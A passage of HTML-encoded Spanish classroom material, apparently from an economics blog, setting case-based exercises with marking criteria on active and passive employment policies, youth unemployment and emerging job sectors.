l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2122334829;\n\tmso-list-template-ids:72403226;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Oficina de empleo juvenil en tu ciudad: ¿qué políticas eliges?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl ayuntamiento de tu ciudad está preocupado por el paro juvenil. Según los últimos datos, la tasa de desempleo entre 16 y 24 años ronda el 25 %, claramente por encima de la media nacional. Muchos jóvenes cuentan historias similares:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Terminan un ciclo de FP o Bachillerato y pasan meses encadenando entrevistas sin éxito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Algunos aceptan trabajos muy precarios, con contratos de pocas horas o de pocos días.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Otros se desaniman y dejan de buscar, volviendo a estudiar “sin una idea clara” de hacia dónde orientar su formación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una reunión del Consejo Local de Empleo se debate qué hacer. En la mesa hay dos tipos de propuestas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas pasivas de empleo\u003C\/strong\u003E: aumentar la duración y cuantía de las prestaciones y subsidios para jóvenes desempleados, para que tengan ingresos mínimos mientras no encuentran trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas activas de empleo\u003C\/strong\u003E: cursos de formación específicos, talleres de búsqueda de empleo, orientación profesional, ayudas a la contratación de jóvenes, fomento del emprendimiento, etc., gestionadas a través del Sistema Nacional de Empleo (SEPE y servicios autonómicos).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que formes parte de un grupo de estudiantes que redactará una propuesta para el pleno municipal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diferencia políticas activas y pasivas en este contexto\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede empleo, usando ejemplos aplicados a jóvenes de tu ciudad (prestaciones, cursos, incentivos a la contratación, orientación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Selecciona un “pack” de medidas\u003Cbr \/\u003EDiseña un paquete de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E4 medidas concretas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara el plan municipal de empleo juvenil:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E3 medidas activas\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Como máximo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E1 medida pasiva\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara cada medida, indica en 2–3 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema pretende resolver (falta de formación, falta de experiencia, falta de ingresos, desánimo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Justifica tu combinación\u003Cbr \/\u003EEn 8–10 líneas, justifica por qué has elegido esa combinación de medidas (no solo activas, no solo pasivas). Explica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué aporta cada tipo de política.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué no es suficiente centrarse solo en “dar ayudas” ni solo en “dar cursos”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EDiferencia de forma clara y correcta políticas activas (mejorar empleabilidad \/ crear empleo) y pasivas (mantener renta de desempleados).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl “pack” de medidas es coherente, concreto y adaptado al problema del paro juvenil (no son ideas vagas).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa justificación muestra comprensión de que se necesita equilibrio: apoyo económico + mejora de empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESe valora el uso de vocabulario específico (SEPE, empleabilidad, subsidio, incentivo a la contratación, orientación laboral).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Subsidios vs formación: el dilema de Lucía”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía tiene 27 años. Terminó un grado universitario hace tres años y, desde entonces, ha trabajado de forma intermitente en empleos precarios no relacionados con sus estudios. Hace unos meses se quedó en paro y ahora tiene derecho a\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eprestación por desempleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edurante 12 meses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn la oficina de empleo, la orientadora le explica dos posibilidades:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E1. Cobrar la prestación\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Esin obligaciones adicionales más allá de renovar la demanda de empleo periódicamente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E2. Inscribirse en un itinerario de política activa\u003C\/strong\u003E, que incluye:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECurso de competencias digitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETaller de búsqueda activa de empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPosibilidad de hacer prácticas en una empresa local.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía comenta:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Después de tanta frustración, casi me apetece estar un año tranquila cobrando el paro, pero también sé que si no hago nada ahora, en un año estaré igual o peor”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el tema habéis visto que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(como la prestación) ayudan a mantener la renta y evitar pobreza a corto plazo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ebuscan mejorar la empleabilidad y reducir el desempleo a medio y largo plazo (formación, orientación, ayudas a la contratación, fomento del autoempleo…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Ventajas y riesgos de cada opción\u003Cbr \/\u003EHaz una tabla sencilla con dos columnas (política pasiva \/ política activa) y escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres ventajas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres riesgos o inconvenientes\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede cada opción en el caso de Lucía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Recomienda un plan mixto para Lucía\u003Cbr \/\u003EEn 8–10 líneas, redacta un consejo para Lucía combinando ambas opciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Te parece razonable que reserve una parte del tiempo para descansar y estabilizarse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Cómo podría aprovechar al mismo tiempo las políticas activas para no “perder el año”? Propón un plan que integre apoyo económico y mejora de su empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Posición personal sobre el diseño de las políticas\u003Cbr \/\u003EEn 8–10 líneas, contesta a esta pregunta como si participaras en un debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“¿Deberían las prestaciones por desempleo estar siempre ligadas a la participación en políticas activas (formación, orientación, etc.)?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDa tu opinión, pero\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eargumentando\u003C\/strong\u003E: beneficios (evitar acomodarse, mejorar empleabilidad) y posibles problemas (sobrecarga, programas inadecuados, conciliación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EIdentifica correctamente ventajas e inconvenientes de políticas pasivas y activas aplicadas a un caso concreto.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl plan mixto para Lucía es realista y busca equilibrio entre bienestar emocional y mejora de su futuro laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa reflexión final muestra pensamiento crítico sobre cómo diseñar las políticas (ni demoniza ayudas ni glorifica cualquier curso).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Nuevos yacimientos de empleo en tu provincia: ¿dónde estarán los trabajos?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis trabajado el apartado de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“tendencias y oportunidades de empleo \/ yacimientos de empleo”\u003C\/strong\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edigitalización y las nuevas tecnologías\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestán creando empleo en programación, análisis de datos, marketing digital, ciberseguridad…\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eenvejecimiento de la población\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Egenera yacimientos de empleo en cuidados, atención a la dependencia, servicios sanitarios y sociales (la llamada “silver economy”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etransición ecológica\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eimpulsa empleos verdes en energías renovables, eficiencia energética, gestión de residuos, movilidad sostenible.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan 